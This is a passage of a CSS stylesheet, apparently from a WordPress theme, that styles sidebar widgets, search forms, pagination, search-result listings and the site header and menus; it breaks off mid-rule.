.react-sideabr .widget:last-child {
  margin-bottom: 0;
}
.react-sideabr .widget_block h2,
.react-sideabr .widget-title {
  margin-bottom: 10px;
}
.react-sideabr ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.react-sideabr ul a {
  color: #101010;
  transition: all 0.3s ease 0s;
}
.react-sideabr ul a:hover {
  color: #171f32;
}
.react-sideabr ul li {
  margin-top: 13px;
  padding-top: 13px;
}
.react-sideabr ul li + li {
  margin-top: 13px;
  padding-top: 13px;
}
.react-sideabr .widget_pages li:first-child,
.react-sideabr .widget_nav_menu li:first-child {
  margin-top: 0;
  padding-top: 0;
  border: 0;
}
.react-sideabr .widget_pages .sub-menu li:first-child,
.react-sideabr .widget_nav_menu .sub-menu li:first-child {
  margin-top: 10px;
  padding-top: 10px;
}
.react-sideabr .widget_meta li,
.react-sideabr .widget_nav_menu li {
  padding: 6px 0px 6px 0px;
  border: none;
  margin-top: 0px;
  position: relative;
}
.react-sideabr .widget_meta li a,
.react-sideabr .widget_nav_menu li a {
  position: relative;
  padding-left: 14px;
}
.react-sideabr .widget_meta li a:after,
.react-sideabr .widget_nav_menu li a:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  color: #3270fc;
}
.react-sideabr .widget_categories h2.widget-title {
  margin-bottom: 0px;
}
.react-sideabr .widget_categories ul li {
  border-top: none;
  padding: 6px 0px 6px 14px;
  border: none;
  margin-top: 0px;
  position: relative;
}
.react-sideabr .widget_categories ul li:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 6px;
  color: #3270fc;
}
.react-sideabr .widget_categories ul li a {
  font-size: 16px;
  color: #0f1216;
  display: inline-block;
}
.react-sideabr .widget_categories ul li a:hover {
  color: #3270fc;
}
.react-sideabr .widget_product_categories h2.widget-title {
  margin-bottom: 18px;
}
.react-sideabr .widget_product_categories ul li {
  border-top: none;
  padding: 6px 0px 6px 14px;
  border: none;
  margin-top: 0px;
  position: relative;
}
.react-sideabr .widget_product_categories ul li:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 6px;
  color: #d2093c;
}
.react-sideabr .widget_recent_entries h2.widget-title {
  margin-bottom: 18px;
}
.react-sideabr .widget_recent_entries ul li {
  padding: 10px 0px 0 14px;
  position: relative;
}
.react-sideabr .widget_recent_entries ul li:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 9px;
  color: #3270fc;
}
.react-sideabr .widget_block ol.wp-block-latest-comments li,
.react-sideabr .widget_recent_comments ul li {
  border-top: 1px solid rgba(0, 0, 0, 0.06);
  border-bottom: none;
  padding: 13px 0px 3px 14px;
  position: relative;
}
.react-sideabr .widget_block ol.wp-block-latest-comments li a,
.react-sideabr .widget_recent_comments ul li a {
  color: #0f1216;
}
.react-sideabr .widget_block ol.wp-block-latest-comments li a:hover,
.react-sideabr .widget_recent_comments ul li a:hover {
  color: #3270fc;
}
.react-sideabr .widget_block ol.wp-block-latest-comments li:first-child,
.react-sideabr .widget_recent_comments ul li:first-child {
  border-top: none;
  margin-top: 0;
}
.react-sideabr .widget_block ol.wp-block-latest-comments li:after,
.react-sideabr .widget_recent_comments ul li:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 14px;
  color: #3270fc;
}
.react-sideabr .widget_block ol.wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-weight: 400;
  line-height: 1.4;
}
.react-sideabr .widget_calendar table caption {
  padding-bottom: 0;
}
.react-sideabr .widget_block ul li,
.react-sideabr .widget_archive ul li {
  border: none;
  position: relative;
  padding: 6px 0px 6px 14px;
  margin: 0;
}
.react-sideabr .widget_block ul li:first-child,
.react-sideabr .widget_archive ul li:first-child {
  padding-top: 0;
}
.react-sideabr .widget_block ul li:first-child:after,
.react-sideabr .widget_archive ul li:first-child:after {
  top: 0px;
}
.react-sideabr .widget_block ul li:last-child,
.react-sideabr .widget_archive ul li:last-child {
  padding-bottom: 0;
}
.react-sideabr .widget_block ul li:after,
.react-sideabr .widget_archive ul li:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 6px;
  color: #3270fc;
}
.react-sideabr .widget_block ul li {
  font-weight: 400;
  line-height: 1.5;
}
.react-sideabr .widget_block ul > li:first-child > a:after {
  display: none;
}
.react-sideabr .widget_pages ul li {
  border: none;
  position: relative;
  padding: 6px 0px 6px 14px;
  margin: 0;
}
.react-sideabr .widget_pages ul li:first-child {
  padding-top: 0;
}
.react-sideabr .widget_pages ul li:first-child:after {
  top: 0px;
}
.react-sideabr .widget_pages ul li:last-child {
  padding-bottom: 0;
}
.react-sideabr .widget_pages ul li:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 6px;
  color: #3270fc;
}
.react-sideabr .widget_pages ul li ul.children li:first-child:after {
  top: 9px;
}
.react-sideabr .widget_search,
.react-sideabr .bs-search {
  overflow: hidden;
  position: relative;
}
.react-sideabr .widget_search input,
.react-sideabr .bs-search input {
  border: 0;
  background: #eef1f5;
  color: #444444;
  padding: 14px 45px 14px 17px;
  width: 100%;
  border-radius: 6px;
}
.react-sideabr .widget_search button,
.react-sideabr .bs-search button {
  background: transparent;
  border: medium none;
  padding: 24px 30px;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 0;
  font-size: 16px;
  outline: none;
  border-radius: 0 5px 5px 0;
}
.react-sideabr .widget_search button i:before,
.react-sideabr .bs-search button i:before {
  margin: 0;
  color: #3270fc;
}
.react-sideabr .widget_search button:hover,
.react-sideabr .bs-search button:hover {
  opacity: .8;
}
.react-sideabr .widget_search label,
.react-sideabr .bs-search label {
  display: inline;
  font-weight: normal;
}
.react-sideabr label.wp-block-search__label {
  display: block;
  margin-bottom: 25px;
}
.react-sideabr .wp-block-search__inside-wrapper {
  position: relative;
}
.react-sideabr .widget_search .flaticon-search {
  display: none;
}
.react-sideabr .widget_search button {
  font-size: 0;
}
.react-sideabr .widget_search button:before {
  font-family: Flaticon;
  font-size: 18px;
  font-weight: 600;
  content: "\f12c";
  position: absolute;
  right: 20px;
  top: 8px;
  color: #333;
}
.react-sideabr .widget_search button:hover:before {
  color: #3270fc;
}
.react-sideabr .widget_categories ul,
.react-sideabr .widget_recent_entries ul,
.react-sideabr .widget_archive ul,
.react-sideabr .widget_meta ul {
  list-style: none;
}
.react-sideabr .recent-post-widget > div + div {
  margin-top: 18px;
  padding-top: 18px;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.react-sideabr .recent-post-widget .post-date {
  font-size: 13px;
  color: #999999;
}
.react-sideabr .recent-post-widget .post-title {
  font-weight: 400;
  margin-bottom: 0 !important;
}
.react-sideabr .recent-post-widget .post-title a {
  font-size: 15px;
}
.react-sideabr .recent-post-widget .post-desc {
  padding-left: 5px;
}
.react-sideabr .recent-post-widget .post-desc a {
  display: block;
  line-height: 25px;
  color: #0f1216;
  transition: all 0.3s ease 0s;
  font-size: 16px;
  letter-spacing: .01px;
  font-family: 'Source Sans Pro', sans-serif;
  position: relative;
}
.react-sideabr .recent-post-widget .post-desc a:hover {
  color: #d2093c;
}
.react-sideabr .recent-post-widget .post-desc span {
  display: block;
  font-size: 15px;
  color: #5B5F64;
  font-weight: 400;
}
.react-sideabr .recent-post-widget .post-desc span svg {
  width: 16px;
  position: relative;
  top: 7px;
}
.react-sideabr .tagcloud a {
  display: inline-block;
  margin: 10px 3px 0px 0;
  line-height: 20px;
  padding: 6px 12px;
  font-size: 14px !important;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  background: #F2F4F9;
  color: #0f1216;
  border: 1px solid #f0f0f0;
  border-radius: 5px;
}
.react-sideabr .tagcloud a:hover {
  background-color: #3270fc;
  color: #fff;
  border: 1px solid #3270fc;
}
.lesspadding .dynamic-sidebar {
  margin-bottom: 0;
}
.single-post .lesspadding .main-contain #content {
  padding-bottom: 100px;
}
.wp-block-latest-comments li .wp-block-latest-comments__comment-link {
  color: #0f1216;
}
.bottom-shadow1 {
  padding: 32px 0 20px 0;
}
.react-sideabr .widget_recent_entries ul li:first-child {
  border: none;
}
ul.wp-block-archives-list {
  list-style: none;
}
ul.wp-block-archives-list li {
  border-top: none;
  padding: 6px 0px 6px 14px;
  border: none;
  margin-top: 0px;
  position: relative;
}
ul.wp-block-archives-list li:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 6px;
  color: #d2093c;
}
.wp-block-latest-comments li .wp-block-latest-comments__comment-link {
  text-decoration: underline !important;
}
.wp-block-categories.wp-block-categories-dropdown select {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.wp-block-archives.wp-block-archives-dropdown select {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.wp-block-categories.wp-block-categories-dropdown {
  position: relative;
  background: transparent;
  display: inline-block;
}
.wp-block-categories.wp-block-categories-dropdown:after {
  content: "\f107";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 14px;
  top: 7px;
  font-size: 20px;
  color: #171f32;
  z-index: 0;
  pointer-events: none;
}
.wp-block-archives.wp-block-archives-dropdown {
  position: relative;
  background: transparent;
  display: inline-block;
}
.wp-block-archives.wp-block-archives-dropdown:after {
  content: "\f107";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 14px;
  top: 7px;
  font-size: 20px;
  color: #171f32;
  z-index: 0;
  pointer-events: none;
}
.page-header {
  margin: 0 0 20px;
}
.page-header h1 {
  margin-top: 0;
}
body.search .entry-summary .blog-button a {
  text-align: center;
  display: inline-block;
  color: #0F1216;
  border: 2px solid rgba(0, 48, 110, 0.1);
  padding: 7px 35px 14px 35px;
  position: relative;
  z-index: 1;
  font-weight: 600;
  font-size: 16px;
  border-radius: 6px;
}
body.search .entry-summary .blog-button a svg {
  width: 20px;
  position: relative;
  top: 7px;
  margin-left: 2px;
}
body.search .entry-summary .blog-button a:hover {
  background: #3270fc;
  color: #fff;
  border-color: #3270fc;
}
.show-featured .post-img {
  width: 100px;
  float: left;
  padding-right: 15px;
}
.show-featured .post-item {
  overflow: hidden;
}
.bs-search {
  overflow: hidden;
  position: relative;
}
.bs-search input {
  border: 0;
  background: #eef1f5;
  color: #444444;
  padding: 14px 45px 14px 17px;
  width: 100%;
  border-radius: 6px;
}
.bs-search button {
  background: transparent !important;
  border: medium none;
  padding: 9px 18px;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  font-size: 16px;
  outline: none;
  border-radius: 0;
  color: #333;
}
.bs-search button i:before {
  font-size: 18px;
  font-weight: 600;
}
.bs-search button:hover {
  color: #3270fc;
}
.bs-search label {
  display: inline;
  font-weight: normal;
}
article.sticky .blog-title a {
  color: #3270fc;
  position: relative;
  padding-left: 25px;
  font-weight: 700;
}
article.sticky .blog-title a:after {
  font-family: FontAwesome;
  content: "\f08d";
  position: absolute;
  left: 0;
  top: 2px;
  color: #3270fc;
  font-size: 25px;
}
.archive-post h3.blog-title a {
  color: #171f32;
}
.archive-post h3.blog-title a:hover {
  color: #d2093c;
}
/* ------------------------------------
    24. Blog Pagination
---------------------------------------*/
.blog .pagination-area {
  margin-bottom: 120px;
}
.page-numbers.dots {
  padding-left: 13px;
  border-right: 1px solid #E6E6E6;
  padding-right: 20px;
  line-height: 24px;
  display: inline-block;
}
.pagination-area {
  padding-top: 0px;
  clear: both;
  text-align: center;
}
.pagination-area .pagination {
  padding: 0;
  margin: 0;
}
.pagination-area .nav-links {
  display: inline-block;
  border: 1px solid #f9f9f9;
  padding: 11px 0px;
  border-radius: 3px;
  box-shadow: 0px 30px 50px 0px rgba(0, 15, 56, 0.1), inset 0px 3px 0px 0px rgba(42, 109, 245, 0);
  background: #fff;
  border-radius: 10px;
}
.pagination-area .nav-links span.current {
  padding: 2px 20px 0 21px;
  line-height: 23px;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  text-align: center;
  background: transparent;
  color: #3270fc;
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #E6E6E6;
}
.pagination-area .nav-links > * {
  border-radius: 0px;
  margin-left: 0px;
  margin-right: 0px;
}
.pagination-area .nav-links a {
  padding: 2px 20px 0 14px;
  line-height: 23px;
  color: #4d5765;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  text-align: center;
  background: transparent;
  opacity: .96;
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #E6E6E6;
}
.pagination-area .nav-links a.next.page-numbers {
  background: none !important;
  border-right: 0;
}
.pagination-pages {
  display: inline-block;
  border: 1px solid #f1f1f1;
  padding: 11px 30px;
  border-radius: 10px;
}
.entry-footer .edit-link {
  padding: 20px 0;
  display: block;
}
.wp-block-latest-posts,
.wp-block-rss {
  list-style: none;
}
.wp-block-latest-posts li,
.wp-block-rss li {
  border-top: none;
  padding: 6px 0px 6px 14px;
  border: none;
  margin-top: 0px;
  position: relative;
}
.wp-block-latest-posts li a,
.wp-block-rss li a {
  font-size: 16px;
  color: #0f1216;
}
.wp-block-latest-posts li a:hover,
.wp-block-rss li a:hover {
  color: #3270fc;
}
.wp-block-latest-posts li a:after,
.wp-block-rss li a:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 6px;
  color: #d2093c;
}
.page-links {
  display: block;
  clear: both;
}
.page-links span {
  padding: 3px 5px;
  margin: 0 0 0 5px;
}
.page-links .current span {
  color: #d2093c;
}
.page-links a span {
  background: transparent !important;
  color: #757575;
}
.comment-list .pingback,
.comment-list .trackback {
  list-style: none;
  padding-bottom: 15px;
  padding-top: 15px;
}
.reactheme-blog-details .bs-meta li.category-name a {
  line-height: 22px;
}
.single #content h3,
.single #content h4 {
  margin-bottom: 17px;
}
li.category-name ul.post-categories {
  position: relative;
  float: none !important;
  padding-left: 22px !important;
}
li.category-name ul.post-categories:before {
  content: "\f115";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 7px;
  color: #d2093c;
}
/*-------------------
    Search Results
---------------------*/
body.search-results .site-main > article {
  background: #fff;
  padding: 43px 45px 30px;
  box-shadow: 0 1px 3px rgba(15, 18, 22, 0.14);
  border-top: none;
  margin-bottom: 60px;
}
body.search-results .site-main > article .entry-title {
  padding: 0;
  font-weight: 700;
  margin-bottom: 12px;
  font-size: 26px;
  line-height: 35px !important;
}
body.search-results .site-main > article .entry-title a {
  color: #0f1216;
}
body.search-results .site-main > article .entry-title a:hover {
  color: #3270fc;
}
body.search-results .site-main > article .entry-summary {
  padding: 0 0 15px;
}
body.search-results .site-main > article .entry-summary p:last-child {
  margin-bottom: 0;
}
body.search-results .site-main > article .entry-summary .search-button {
  margin-top: 20px;
}
body.search-results .site-main > article .entry-summary .search-button a {
  color: #0f1216;
}
body.search-results .site-main > article .entry-summary .search-button a:hover {
  color: #3270fc;
}
body.search-results .site-main > article .entry-summary .search-button a i {
  vertical-align: middle;
  transition: 0.3s all ease;
}
body.search-results .site-main > article .entry-footer {
  padding: 20px 35px;
  background: #ebebec;
}
body.search-results .site-main > article .entry-footer:empty {
  display: none;
}
body.search-results .site-main > article .entry-footer span {
  font-weight: 600;
}
body.search-results .site-main > article .entry-footer span a {
  font-weight: 400;
  color: #4d5765;
}
body.search-results .site-main > article .entry-footer span a:hover {
  color: #d2093c;
}
body.search-results .pagination-area .pagination {
  margin: 30px 0 0;
}
body.search-results .main-contain #content {
  padding-top: 100px !important;
  padding-bottom: 200px !important;
}
.page #reply-title small a {
  padding-left: 10px;
}
/* ---------------------------
    Header Section 
------------------------------*/
#reactheme-header {
  width: 100%;
  z-index: 9;
}
#reactheme-header .container-fluid {
  padding-left: 60px;
  padding-right: 60px;
}
#reactheme-header .header-inner {
  position: relative;
}
#reactheme-header .header-quote {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#reactheme-header .btn_quote {
  position: relative;
  margin-left: 25px;
  line-height: 30px;
}
#reactheme-header .btn_quote svg {
  width: 18px;
  position: relative;
  top: 6px;
}
#reactheme-header .btn_quote a {
  font-size: 16px;
  background: #3270fc;
  padding: 10px 22px;
  border-radius: 3px;
  color: #fff;
}
#reactheme-header.fixed-menu {
  width: 100%;
  max-width: 300px;
  left: 0;
  position: fixed;
  top: 0;
  z-index: 9999;
  height: 100vh;
  background: #fff;
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.1);
  overflow-y: auto;
  overflow-x: hidden;
}
#reactheme-header.fixed-menu .logo-areas.custom-sticky-logo {
  display: none !important;
}
#reactheme-header.fixed-menu .logo-areas.custom-logo-area {
  padding-left: 8px;
  padding-bottom: 15px;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar ul li {
  position: relative !important;
}
#reactheme-header.fixed-menu .header-inner.sticky {
  position: relative !important;
  box-shadow: none !important;
}
#reactheme-header.fixed-menu .header-inner.sticky .logo-area.sticky-logo {
  display: none;
}
#reactheme-header.fixed-menu .header-inner.sticky .logo-area {
  display: block;
  margin: 0;
  padding: 0;
}
#reactheme-header.fixed-menu .logo-area {
  margin: 0;
  padding: 0 0 20px;
}
#reactheme-header.fixed-menu .col-cell.menu-responsive {
  width: 100%;
}
#reactheme-header.fixed-menu .header-inner {
  padding: 60px 20px 25px;
  display: flex;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  height: 100vh;
  align-content: space-between;
}
#reactheme-header.fixed-menu .header-inner .box-layout {
  padding: 0;
  background: none;
  margin: 0;
}
#reactheme-header.fixed-menu .header-inner .box-layout .menu-area {
  width: 100%;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar {
  margin: 0;
  width: 100%;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar .navbar-menu {
  width: 100%;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar ul li {
  padding: 0 !important;
  display: block;
  margin: 20px 0;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar ul li a {
  padding: 7px 10px;
}
#reactheme-header.fixed-menu .header-inner .toolbar-sl-share {
  padding-left: 25px;
  padding-right: 25px;
}
#reactheme-header.fixed-menu .header-inner .toolbar-sl-share .reactheme-contact-phone i {
  color: #3270fc;
  padding-right: 6px;
}
#reactheme-header.fixed-menu .header-inner .toolbar-sl-share .reactheme-contact-phone a {
  color: #0f1216;
}
#reactheme-header.fixed-menu .header-inner .toolbar-sl-share .reactheme-contact-phone a:hover {
  color: #3270fc;
}
#reactheme-header.fixed-menu .header-inner .toolbar-sl-share .reactheme-contact-email {
  padding: 8px 0 8px;
}
#reactheme-header.fixed-menu .header-inner .toolbar-sl-share .reactheme-contact-email i {
  color: #3270fc;
  padding-right: 7px;
}
#reactheme-header.fixed-menu .header-inner .toolbar-sl-share .reactheme-contact-email a {
  color: #0f1216;
}
#reactheme-header.fixed-menu .header-inner .toolbar-sl-share .reactheme-contact-email a:hover {
  color: #3270fc;
}
#reactheme-header.fixed-menu .header-inner .toolbar-sl-share ul {
  list-style: none;
  margin: 12px 0 0;
  display: flex;
  justify-content: start;
  align-items: center;
}
#reactheme-header.fixed-menu .header-inner .toolbar-sl-share ul li + li {
  margin-left: 25px;
}
#reactheme-header.fixed-menu .header-inner .toolbar-sl-share ul li a {
  color: #0f1216;
}
#reactheme-header.fixed-menu .header-inner .toolbar-sl-share ul li a i {
  font-size: 16px;
}
#reactheme-header.fixed-menu .header-inner .toolbar-sl-share ul li a:hover {
  color: #3270fc;
}
#reactheme-header.fixed-menu .menu-area .navbar ul > li.menu-item-has-children > a:before,
#reactheme-header.fixed-menu .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after {
  display: none;
}
#reactheme-header .search-wrap {
  background: #F4F5F5;
  border-radius: 6px;
  padding: 0px 18px 9px 25px;
}
#reactheme-header .search-wrap [type="search"] {
  border: none;
  color: #4b5b70;
  font-size: 14px;
  outline: none;
  background: none;
  padding: 0;
}
#reactheme-header .search-wrap button {
  border: none;
  background: none;
  padding: 0;
  position: relative;
  top: 8px;
  outline: none;
}
#reactheme-header .search-wrap button svg {
  color: #00306E;
}
#reactheme-header .react-login {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  border-left: 1px solid #DFE2E5;
  padding: 0 30px;
  margin-top: -6px;
}
#reactheme-header .react-login a {
  color: #00306e;
}
#reactheme-header .react-login svg {
  color: #00306e;
  margin-right: 3px;
  position: relative;
  top: 6px;
  width: 19px;
}
#reactheme-header .toolbar-area {
  background: #E7F4F6;
  padding: 0;
  position: relative;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #363636;
}
#reactheme-header .toolbar-area .tops-btn .btn_login a {
  color: #363636;
}
#reactheme-header .toolbar-area .tops-btn .btn_login a:hover {
  color: #d2093c;
}
#reactheme-header .toolbar-area .toolbar-contact ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#reactheme-header .toolbar-area .toolbar-contact ul li {
  display: inline-block;
  line-height: 40px;
  color: #363636;
  margin-right: 20px;
  padding-right: 20px;
}
#reactheme-header .toolbar-area .toolbar-contact ul li:last-child {
  border: none;
  margin-right: 0;
  padding-right: 0;
}
#reactheme-header .toolbar-area .toolbar-contact ul li i {
  font-size: 14px;
  margin-right: 6px;
  vertical-align: middle;
  color: #363636;
}
#reactheme-header .toolbar-area .toolbar-contact ul li i.flaticon-mail {
  position: relative;
  top: 1px;
}
#reactheme-header .toolbar-area .toolbar-contact ul li i:before {
  font-size: 18px;
  margin-left: 0;
}
#reactheme-header .toolbar-area .toolbar-contact ul li a {
  transition: all 0.3s ease 0s;
  color: #363636;
}
#reactheme-header .toolbar-area .toolbar-contact ul li a:hover {
  color: #3270fc;
}
#reactheme-header .toolbar-area .opening {
  border-right: 1px solid #fff;
  margin-right: 5px;
  padding-right: 20px;
  line-height: 50px;
}
#reactheme-header .toolbar-area .opening i {
  margin-right: 8px;
  line-height: 20px;
}
#reactheme-header .toolbar-area .opening i:before {
  font-size: 15px;
  font-weight: 600;
}
#reactheme-header .toolbar-area .toolbar-sl-share ul {
  text-align: right;
  margin: 0px;
  padding: 0;
}
#reactheme-header .toolbar-area .toolbar-sl-share ul li {
  display: inline-block;
  font-size: 14px;
  line-height: 40px;
}
#reactheme-header .toolbar-area .toolbar-sl-share ul li + li {
  margin-left: 15px;
}
#reactheme-header .toolbar-area .toolbar-sl-share ul li a {
  display: block;
  color: #363636;
  transition: all 0.3s ease 0s;
  text-decoration: none;
}
#reactheme-header .toolbar-area .toolbar-sl-share ul li a:hover {
  color: #d2093c;
}
#reactheme-header .toolbar-area .toolbar-sl-share ul li a i {
  text-align: center;
  display: inline-block;
  color: #363636;
}
#reactheme-header .toolbar-area .toolbar-sl-share ul li a i:hover {
  color: #d2093c;
}
#reactheme-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons {
  position: relative;
  padding-right: 25px;
  color: #363636;
  margin-left: 30px;
}
#reactheme-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before {
  font-family: Flaticon;
  font-size: 15px;
  font-style: normal;
  color: #d2093c;
  position: absolute;
  content: "\f100";
  right: 0;
  top: 0;
}
#reactheme-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover {
  color: #d2093c;
}
#reactheme-header .row-table {
  display: flex;
  width: 100%;
  position: relative;
  align-items: center;
  justify-content: space-between;
}
#reactheme-header .row-table .header-logo {
  display: flex;
  flex: 1;
}
#reactheme-header .row-table .logo-areas.custom-sticky-logo {
  display: none;
}
#reactheme-header.main-menu-center .row-table .header-logo {
  display: unset;
  flex: unset;
}
#reactheme-header.main-menu-center .row-table .nav.navbar {
  margin-right: 0;
}
#reactheme-header .logo-area {
  position: relative;
  z-index: 9;
  float: left;
  margin-right: 20px;
  line-height: 40px;
}
#reactheme-header .logo-area a {
  font-weight: 600;
  color: #00306E;
  transition: all 0.3s ease 0s;
  font-size: 35px;
}
#reactheme-header .logo-area a img {
  display: inline-block;
  vertical-align: middle;
}
#reactheme-header .logo-area .site-title a {
  padding: 28px 0;
  display: inline-block;
}
#reactheme-header .menu-responsive .sidebarmenu-area {
  float: right;
  padding-top: 30px;
  padding-bottom: 30px;
  padding-left: 22px;
  position: relative;
}
#reactheme-header .menu-responsive .sidebarmenu-area.off-border-left {
  padding-left: 5px;
  margin-left: 14px;
}
#reactheme-header .menu-responsive .sidebarmenu-search {
  float: right;
  padding-left: 12px;
}
#reactheme-header .menu-responsive .sidebarmenu-search .sticky_search,
#reactheme-header .menu-responsive .sidebarmenu-search .phone_call {
  padding-top: 39px;
  padding-bottom: 39px;
  cursor: pointer;
  color: #28406d;
}
#reactheme-header .menu-responsive .sidebarmenu-search .sticky_search i:before,
#reactheme-header .menu-responsive .sidebarmenu-search .phone_call i:before {
  font-size: 18px;
  font-weight: 600;
}
#reactheme-header .menu-responsive .sidebarmenu-search .sticky_form {
  position: absolute;
  bottom: -53px;
  right: 0;
  width: 100%;
  max-width: 300px;
  z-index: 99;
}
#reactheme-header .menu-sticky.sticky {
  backface-visibility: hidden;
}
#reactheme-header .menu-sticky.sticky ul.offcanvas-icon .nav-link-container a {
  margin-top: 16px;
  margin-bottom: 16px;
}
#reactheme-header .menu-sticky.sticky .menu-area .navbar ul > li {
  padding-top: 32px;
  padding-bottom: 32px;
}
#reactheme-header .menu-sticky.sticky .btn_apply,
#reactheme-header .menu-sticky.sticky .user-icons {
  display: none;
}
#reactheme-header .menu-sticky.sticky .menu-area .navbar {
  margin-right: 0;
}
#reactheme-header .menu-sticky.sticky .menu-area .navbar ul li a {
  color: #00306E;
}
#reactheme-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li {
  padding: 0 !important;
}
#reactheme-header .menu-sticky.sticky .row-table .logo-areas.custom-sticky-logo {
  display: block;
}
#reactheme-header .menu-sticky.sticky .row-table .logo-areas.custom-logo-area {
  display: none;
}
#reactheme-header.header-style5 .menu-cart-area > a {
  color: #fff;
  border: 1px solid #eee;
  width: 32px;
  display: block;
  text-align: center;
  border-radius: 50%;
  font-size: 14px;
  height: 32px;
  line-height: 29px;
  transition: all .5s ease;
}
#reactheme-header.header-style5 .menu-cart-area > a i:before {
  font-size: 15px;
}
#reactheme-header.header-style5 .menu-cart-area > a:hover {
  color: #3270fc;
  border-color: #3270fc;
}
#reactheme-header.header-style5 .menu-cart-area > a:hover i:before {
  color: #3270fc;
}
#reactheme-header.header-style3 .header-logo {
  padding-top: 0px;
}
#reactheme-header.header-style3 .header-logo .logo-area {
  float: none;
  margin: 0;
}
#reactheme-header.header-style3 .nav.navbar {
  float: none;
  margin: 0;
}
#reactheme-header.header-style3 .table_row .col-cell {
  width: 33.33%;
}
#reactheme-header.header-style3 .table_row .col-cell.header-logo {
  text-align: center;
}
#reactheme-header.header-style3 .menu-cart-area > a {
  border-left: 1px solid #000;
  padding-left: 24px;
}
#reactheme-header.header-style3 .sticky_form {
  right: 15px !important;
}
#reactheme-header.header-style3 .menu-cart-area {
  line-height: 0;
}
#reactheme-header.header-style3 .widget_shopping_cart_content ul li a {
  padding: 0;
  border: none;
}
#reactheme-header .sticky_search {
  font-size: 18px;
}
.menu-drob-align .menu-area .navbar ul li .sub-menu li ul {
  left: -100% !important;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  border: none;
}
#reactheme-header .menu-area .navbar ul > li.mega.max-w8 .sub-menu {
  right: 0;
  margin: 0 auto;
  max-width: 800px;
}
#reactheme-header .menu-area .navbar ul > li.mega.max-w8 ul.sub-menu {
  min-width: 247px;
}
li.hide-firsts > a {
  display: none !important;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu {
  display: none;
  position: unset;
  transform: unset;
  top: auto;
  opacity: 1;
  visibility: visible;
  box-shadow: unset;
  transition: unset;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 20px;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu li {
  margin: 0 !important;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu li:before {
  display: none!important;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu li a {
  padding-left: 20px;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu li ul.sub-menu {
  position: unset !important;
  transform: scaleY(1) !important;
  visibility: visible !important;
  opacity: 1 !important;
  padding: 0 0 0 25px;
  background: none !important;
}
#reactheme-header.fixed-menu .menu-area .navbar ul > li.mega > ul {
  padding-left: 15px;
  padding-right: 0;
}
#reactheme-header.fixed-menu .menu-area .navbar ul > li.mega > ul.sub-menu .flex-mega {
  display: block;
}
#reactheme-header.fixed-menu .menu-area nav.navbar ul li.mega ul li .sub-menu {
  padding: 0 0 0 20px;
}
.phone_call i {
  background: #d2093c;
  border-radius: 50%;
  width: 42px;
  height: 42px;
  display: block;
  text-align: center;
  line-height: 42px;
  position: relative;
  z-index: 2;
  color: #fff;
}
.phone_call i:before {
  font-size: 19px !important;
  font-weight: normal !important;
}
.phone_num_call {
  display: none;
  position: absolute;
  right: 35px;
  width: 136px;
  text-align: right;
  color: #fff;
  background: #d2093c;
  top: 51%;
